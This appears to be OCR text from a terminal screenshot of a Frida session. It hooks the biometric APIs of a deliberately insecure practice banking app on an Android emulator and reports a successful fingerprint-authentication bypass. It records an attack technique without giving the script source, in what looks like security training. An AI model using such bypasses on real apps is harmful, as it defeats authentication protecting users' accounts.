 frida -U -f com.st3v3nss.insecurebankingfingerprint -l --no-pause 120x47
~/Documents/Android/Scripts/frida_scripts/Android ‹master
$ frida -U -f com.st3v3nss.insecurebankingfingerprint -l fingerprint-bypass-via-exception-handling.js --no-pause
____
/ _ | Frida 15.1.14 - A world-class dynamic instrumentation toolkit
| (_| |
> _ | Commands:
/_/ |_| help -> Displays the help system
. . . . object? -> Display information about 'object'
. . . . exit/quit -> Exit
. . . .
. . . . More info at https://frida.re/docs/home/
. . . .
. . . . Connected to Android Emulator 5554 (id=emulator-5554)
Spawning `com.st3v3nss.insecurebankingfingerprint`...
Fingerprint hooks loaded!
Spawned `com.st3v3nss.insecurebankingfingerprint`. Resuming main thread!
[Android Emulator 5554::com.st3v3nss.insecurebankingfingerprint ]-> Hooking BiometricPrompt.authenticate()...
Hooking BiometricPrompt.authenticate2()...
Hooking FingerprintManager.authenticate()...
[BiometricPrompt.BiometricPrompt2()]: crypto:android.hardware.biometrics.BiometricPrompt$CryptoObject@e730129, cancellat
ionSignal: android.os.CancellationSignal@82cae, executor: , callback: androidx.biometric.AuthenticationCallbackProvider$
Api28Impl$1@dac3a4f
[Android Emulator 5554::com.st3v3nss.insecurebankingfingerprint ]->
[Android Emulator 5554::com.st3v3nss.insecurebankingfingerprint ]-> bypass()
[Android Emulator 5554::com.st3v3nss.insecurebankingfingerprint ]->
API
11:42
Successfully Bypassed via Exception Handling
Success